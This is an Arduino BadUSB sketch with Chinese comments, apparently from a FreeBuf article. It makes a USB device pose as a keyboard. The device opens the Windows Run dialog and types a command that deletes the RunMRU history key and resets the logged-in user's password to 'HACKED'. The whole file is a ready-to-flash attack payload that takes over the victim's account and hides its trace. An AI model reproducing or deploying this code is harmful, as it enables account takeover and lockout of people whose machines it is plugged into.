 void setup() {//初始化
  Keyboard.begin();//开始键盘通讯
  delay(5000);//延时
  Keyboard.press(KEY_LEFT_GUI);//win键
  delay(500);
  Keyboard.press('r');//r键
  delay(500);
  Keyboard.release(KEY_LEFT_GUI);
  Keyboard.release('r');
  Keyboard.press(KEY_CAPS_LOCK);
  Keyboard.release(KEY_CAPS_LOCK);
  delay(500);
  Keyboard.println("CMD.EXE /C REG DELETE hkcu\\sOFTWARE\\mICROSOFT\\wINDOWS\\cURRENTvERSION\\eXPLORER\\rUNmru /F&NE
T USER %USERNAME% HACKED&EXIT");
  Keyboard.press(KEY_CAPS_LOCK);
  Keyboard.release(KEY_CAPS_LOCK);
  Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
}
微信号: freebuf